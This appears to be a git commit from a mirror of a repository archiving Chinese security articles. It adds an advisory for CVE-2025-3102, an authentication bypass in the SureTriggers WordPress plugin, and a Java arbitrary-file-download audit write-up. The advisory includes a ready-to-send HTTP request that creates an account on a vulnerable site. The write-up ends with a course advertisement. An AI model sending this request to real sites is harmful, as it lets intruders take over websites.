mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

CVE-2025-3102 WordPress 任意用户创建、一次任意文件下载漏洞审计-JAVA、

This commit is contained in:

parent

f6009e32fb

commit

4c6b6c25a6

@ -14170,5 +14170,7 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0Mzc1MTI2Nw==&mid=2247490419&idx=1&sn=f6b7aaec4d6701d21a500eb2b6ebbd6e": "ruoyi系统 4.8 后台RCE漏洞分析",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491505&idx=1&sn=84eec4161e98e58aec50bd9fecbf5396": "SysAid On-Prem XML注入漏洞 (CVE-2025-2776)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491496&idx=1&sn=2d48823e684397a854cefe1dd038c7f0": "妖气山视频管理系统 get_media_list_by_filter.json SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247550042&idx=1&sn=604860dbff6fda380161cf44215eec8d": "重生HW之利用邮箱漏洞寻找突破口打穿目标内网"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247550042&idx=1&sn=604860dbff6fda380161cf44215eec8d": "重生HW之利用邮箱漏洞寻找突破口打穿目标内网",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247487437&idx=1&sn=cbff3bf4a41066854aa33d6262681406": "CVE-2025-3102 WordPress 任意用户创建",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMjM5NDM3NQ==&mid=2247486456&idx=1&sn=f64fd15960ac4cab2aa9ba2cf4ae110d": "一次任意文件下载漏洞审计-JAVA"

|

||||

}

|

||||

29

doc/2025-05/CVE-2025-3102 WordPress 任意用户创建.md

Normal file

29

doc/2025-05/CVE-2025-3102 WordPress 任意用户创建.md

Normal file

@ -0,0 +1,29 @@

|

||||

# CVE-2025-3102 WordPress 任意用户创建

|

||||

TtTeam 2025-05-18 04:34

|

||||

|

||||

|

||||

|

||||

SureTriggers:WordPress 的一体化自动化平台插件容易受到身份验证绕过的影响,由于缺少对“secret_key”的空值检查,导致创建管理帐户。

|

||||

|

||||

```

|

||||

POST /wp-json/sure-triggers/v1/automation/action HTTP/1.1

|

||||

Host: {{Hostname}}

|

||||

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36

|

||||

Content-Type: application/json

|

||||

st_authorization:

|

||||

|

||||

{

|

||||

"integration": "WordPress",

|

||||

"type_event": "create_user_if_not_exists",

|

||||

"selected_options": {

|

||||

"user_email": "test@example.com",

|

||||

"user_name": "testuser",

|

||||

"password": "Test@1234"

|

||||

},

|

||||

"fields": [],

|

||||

"context": {}

|

||||

}

|

||||

```

|

||||

|

||||

|

||||

|

||||

48

doc/2025-05/一次任意文件下载漏洞审计-JAVA.md

Normal file

48

doc/2025-05/一次任意文件下载漏洞审计-JAVA.md

Normal file

@ -0,0 +1,48 @@

|

||||

# 一次任意文件下载漏洞审计-JAVA

|

||||

原创 知名小朋友 进击安全 2025-05-18 02:00

|

||||

|

||||

**免责申明**

|

||||

|

||||

本文章仅用于信息安全防御技术分享,因用于其他用途而产生不良后果,作者不承担任何法律责任,请严格遵循中华人民共和国相关法律法规,禁止做一切违法犯罪行为。

|

||||

|

||||

|

||||

一、前言

|

||||

|

||||



突然电脑里面多了一套源码,然后开始审了审,是以jar包启动的,虽然最终拿到了鉴权绕过以及任意文件上传,但是不解析JSP所以没什么用处,这里挑其中的任意文件下载漏洞讲一讲。

|

||||

|

||||



二、审计流程

|

||||

|

||||

这里其实一

|

||||

眼就可以定位到

|

||||

Controller层。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

在类当中还是比较明显的。

|

||||

|

||||

|

||||

|

||||



这里传递进去了参数path并且给到了downloadFileStand方法,跟入方法进行查看。

|

||||

|

||||

|

||||

|

||||

可以看到这个if判断也没有起到实质的作用,最终还是通过Header头设置进行把文件下载出来了。

|

||||

|

||||

三、漏洞验证

|

||||

|

||||

这个功能本来是后台才可以访问的,但是刚好在鉴权当中存在一些逻辑缺陷导致可以进行绕过,不过由于特殊性就不做过多的解释了。

|

||||

|

||||

|

||||

|

||||

四、完结

|

||||

|

||||



代码审计第四期,富含PHP、JAVA、NET代码审计,顺带APP、小程序、WEB当中参数逆向以及JAVA工具二开与SRC案例讲解,其中多多0day讲解,实战案例分析,不拿着靶场去做,想学习速速报名了。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user